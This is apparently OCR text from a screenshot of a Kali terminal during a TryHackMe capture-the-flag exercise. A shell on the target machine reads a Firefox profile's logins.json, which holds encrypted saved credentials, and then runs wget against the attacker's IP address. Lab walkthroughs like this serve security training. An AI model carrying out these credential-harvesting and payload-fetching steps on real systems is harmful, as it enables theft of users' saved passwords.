 1
2
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~/www/firefox_decrypt ×
datareporting sessionstore-backups
enumerate_devices.txt sessionstore.jsonlz4
extension-preferences.json shield-preference-experiments.json
extensions.json storage
favicons.sqlite storage.sqlite
features times.json
formhistory.sqlite weave
gmp-gmpopenh264 webappsstore.sqlite
handlers.json xulstore.json
</system/.mozilla/firefox/2fjnrwth.default-release$ cat logins.*
cat logins.*
{"nextId":2,"logins":[{"id":1,"hostname":"https://tryhackme.com","httpRealm":null,"formSubmitURL
":"https://tryhackme.com","usernameField":"email","passwordField":"password","encryptedUsername"
:"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECGTdteVlY+xxBBjfIPYRG22oqSkatzSobyWk2xPX4TiOOKE=",
"encryptedPassword":"MEIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECHu6efDMbAwDBBjp+XbxLGvfpavdVwd
pPFupNpNwheQ+A5Y=","guid":"{8fa24ee9-208e-41f9-a718-eb6a770d70b8}","encType":1,"timeCreated":165
4970290415,"timeLastUsed":1654970290415,"timePasswordChanged":1654970290415,"timesUsed":1}],"pot
entiallyVulnerablePasswords":[],"dismissedBreachAlertsByLoginGUID":{},"version":3}</system/.mozi
lla/firefox/2fjnrwth.default-release$ cd /tmp
cd /tmp
www-data@vulnnet-endgame:/tmp$ wget 10.11.45.32